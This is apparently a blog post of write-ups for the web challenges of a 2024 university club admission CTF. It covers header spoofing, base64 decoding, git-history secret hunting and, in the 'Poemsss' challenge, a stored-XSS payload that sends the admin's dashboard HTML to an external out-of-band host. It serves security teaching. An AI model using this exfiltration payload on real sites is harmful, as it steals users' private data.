This post will showcase the write-ups for all the web challenges present in the 2024 admission CTF to join CiberSecUNI.
Challenges
levantamoralnumberone - Easy
Description
- Parece como si alguien hubiera hecho defacing a nuestro sitio. ¿Quizás todavía haya alguna forma de autenticarse?
Writeup
- Upon accessing the website, we encountered a message indicating that we haven’t sent data via a POST request.
- When reviewing the source code, we found an HTML comment containing, presumably, credentials for the user
admin.
- Due to the descriptive name of
/post.php and the suggestive messages on the site, we will send these credentials via a POST request using curl. We will send username and password as POST parameters with their respective values.
1
| curl -s -X POST http://165.227.106.113/post.php -d "password=71urlkufpsdnlkadsf&username=admin"
|
- Flag:
flag{p0st_d4t4_4ll_d4y}
queee?? noooo!! que mala eres 🤖 - Easy
Description
- Podrás encontrar el mensaje oculto en este sitio? Apurate antes que se oxide
Writeup
The emoji of a robot is a hint for us to check the /robots.txt file, which essentially contains instructions for bots (e.g., web crawlers) that tell them which webpages they can and cannot access
Upon visiting /robots.txt we can find gibberish of digits and letters that appears to be a base64 encoded string. After decoding it, we obtain the flag!
1
| echo -n "ZmxhZ3tyMGIwdDFuX3AxcDFwMX0=" | base64 -d;echo
|
- Flag:
flag{r0b0t1n_p1p1p1}
Uatu - Easy
Description
- Se me cayó una flag en la pagina de inicio, podrás encontrarla?
Writeup
- Because it’s a CTF and the description seems to indicate that the flag is on the homepage, I’ll search for HTML comments using the
curl command.
1
| curl -s https://ctf.uni.edu.pe/ | grep -oP '<!--.*-->'
|
- Great! I found a comment that seems to contain a base64-encoded string. I decoded it and I got the flag.
1
| curl -s https://ctf.uni.edu.pe/ | grep -oP '<!--.*-->'
|
- Flag:
flag{0j1t0_c0nt1g0}
sop or soup, what’s the difference - Easy
Description
Ah, the SOP – it’s like the secret sauce that makes websites shine! Add a dash of CORS, sprinkle in some CSP, and voilà! It’s like crafting your own digital masterpiece at home. Who wouldn’t want a soup loaded with images? Personally, I’m all in for that flavor-packed feast!
site: https://xpnt0.github.io
Writeup
We know that SOP serves as a browser security measure, preventing websites from attacking each other, commonly used to thwart XSS, CSRF, and the like. However, the concept is essentially broader, aiming to prevent one page from accessing sensitive data on another web page. Nevertheless, there are exceptions to this rule. The SOP permits the embedding of images via the <img> tag, media via the <video> tag, and JavaScript includes using the <script> tag. However, while these external resources can be loaded by the page, any JavaScript, for instance, the use of <canvas> to read pixel data, won’t be able to access the contents of these external resources.
Since in the statement they emphasize the images loaded thanks to SOP. I will recover the links from which they are uploaded.
1
| curl -s https://xpnt0.github.io | grep -oP '<img src="\K[^"]*'
|
- The presence of the
hash mark in the URL, it doesn’t seem to allow scrolling to a specific section of a page. Instead, this appears to be a base64-encoded string. I will decode it . Great!! I got the flag.
1
2
| echo 'Q1NVe3hwbnRfMTB2MzVfbTRydS1jaDRufQ==' | base64 -d;echo
# CSU{xpnt_10v35_m4ru-ch4n}
|
git101 - Easy
Description
GitHub repositories conceal secrets that should never be discovered. Can you find my secret? I’m sure I removed it.
Flag format: CSU{anything_here} Site: https://xpnt0.github.io
Writeup
- I’ll review the commits to check for accidentally exposed secrets.
1
| git log --author='xpnt' --pretty=format:"%h - %an, %ar : %s"
|
- Since there are multiple commits, I created a bash script to grep for the secret (flag) in the changes made in each commit by the user
xpnt.
1
2
3
| git log --author='xpnt' --pretty=format:"%h" | while read -r commith;do PAGER= git show $commith |grep CSU ;done
# CSU{so_34şy,r16ht?}
|
practicaste o no? - Medium
Description
Intenta eludir mis mecanismos de seguridad, cuidado con el waf XD!!!. Site: http://165.227.106.113/encabezado.php
Writeup
- When accessing
/encabezado.php, I notice that the server responds with a 404 Not Found code, presumably because the resource does not exist.
1
| curl http://165.227.106.113/encabezado.php -I
|
- At this point, I tried different routes that could exist related to the CTF (I didn’t perform any fuzzing) until finally the route
/header.php returns a 200 OK code.
1
| curl http://165.227.106.113/header.php -I
|
- The server response on the
/header.php route indicates that the User-Agent header is incorrect. Additionally, we see that there is an HTML comment with what appears to be a validation code.
- It seems the server is filtering by the
User-Agent header. I’ll make a request with curl using the comment as the User-Agent, and we get a different response.
1
| curl http://165.227.106.113/header.php -A Sup3rS3cr3tAg3nt
|
- The response seems to indicate that the server validates that we come from the site
awesomesauce.com. There are different ways for the server to accomplish this, one of them being checking the Referer header. Because of this, I tried this header with curl and I got the flag.
1
| curl http://165.227.106.113/header.php -A Sup3rS3cr3tAg3nt -H 'Referer: awesomesouce.com'
|
- Flag:
flag{did_this_m3ss_with_y0ur_h34d}
Poemsss - Almost Hard
Description
Ya toca subir el lvl, crea tu cuenta y envía tu poema, los poemas seleccionados se llevarán la gift card.
Site: http://52.87.255.81:8083
Writeup
- This challenge approaches a white-box perspective, unlike the other challenges. However, when I solved the challenge, I approached it from a black-box standpoint. Therefore, I will explain both methods and the mitigation of the vulnerability present in this application.
Important
Comments: Since the instance is no longer available, I’ll set up the web application within a Docker container and work locally. Therefore, I’ll modify the original zip file. The changes made aim to alter the URL of the driver in the selenium service and the functionality of doVisit(). You can download the new zip file here. Then, I’ll simply run the deploy-challenge.sh, which will automatically deploy the Docker containers.
1
| sudo bash deploy-challenge.sh
|
Black-Box approach
- Upon accessing the website, I noticed it’s a poetry competition. Since there aren’t any interesting functionalities available from an unauthenticated standpoint, I’ll create an account to explore potential new features.
- To create an account, I need to fill in the following fields:
Username, About you, and Password. These fields have certain backend verifications, but nothing particularly interesting at the moment.
- Usually, the
/register functionality allows for quick and easy enumeration of users, and this case is no exception. Thanks to this, we can confirm that the user admin exists.
- After creating an account and logging into the website, I noticed a new functionality (
/poem/) that allows me to write a poem, as expected. When I write and save a poem, it is displayed in my profile.
- Since it’s displayed on the profile, there are multiple vulnerabilities to test in these cases, but I always start with HTML injection (which usually leads to XSS). When attempting to inject HTML code, it seems to be interpreted correctly!
1
| <h1><b><u><strike>testing HTML Injection</strike></u></b></h1>
|
- But the most interesting part here is that I can submit this poem for review, presumably by the site administrators (user
admin).
- This is a typical scenario to exploit an XSS. If the panel where the administrator reviews my poem does not properly sanitize or escape the input of my poem (as was the case with my profile), it’s possible to insert JavaScript code to exploit an XSS. However, it’s worth noting that the session cookie has
HttpOnly activated (true), so performing a Cookie Hijacking is not possible in this scenario. Nonetheless, it does not necessarily lessen the severity of XSS vulnerabilities because the arbitrary JavaScript code allows us to perform the same actions as if we knew the administrator’s session cookie. Let’s try it!
- Here’s the payload I’ll send in my poem. This JavaScript code will make a request to the administrator’s dashboard (
/poem/) and return the HTML code encoded in base64 via a POST request to a domain under my control (in this case, I used the Open-Source Solution for OOB Testing, interact.sh). The purpose is to search for exclusive functionalities and personal information (section About me) of the user admin.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <script>
try {
var xhr = new XMLHttpRequest();
xhr.open('GET', `http://172.20.0.1:8083/poem/`, false);
xhr.send();
var msg = xhr.responseText;
} catch (error) {
var msg = error;
}
var exfil = new XMLHttpRequest();
exfil.open("POST", "http://qsqrdohxfwvjszlwdlnupz5lv1q0nup86.oast.fun/exfil", false);
exfil.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
exfil.send('data=' + btoa(msg));
</script>
|
- At
app.interactsh.com, we filter for HTTP requests.
- As expected, we received 3 HTTP requests. The first is when we update our poem, and the second corresponds to when we send our poem to the user
admin. This happens because after the described processes, there is a redirection to the site /poem/, causing the JavaScript code to be executed by our own browser. This can be easily observed using the Burp Suite proxy.
- The third request we received is evidence that the JavaScript code is being executed by someone else’s browser. I’ll decode the base64-encoded string and review its content.
- After decoding the base64-encoded string, we can confirm that this request is made by the browser of the user
admin, allowing us to exfiltrate their personal information and potentially discover new functionalities. With this done, I can see the flag in the About me field!
1
2
| echo -n "<base64_here>" | base64 -d | sponge admin_dash.html
cat admin_dash.html
|
- Flag:
CSU{n1c3_xss_t3chn1qu3}
WhiteBox approach and several types of Mitigation
I’ll only show them at the welcome meeting, so I hope to see you 😁!!
I hope you had as much fun reading this write up as I did writing it. Happy Hacking!!👾
Then, I’ll simply run the































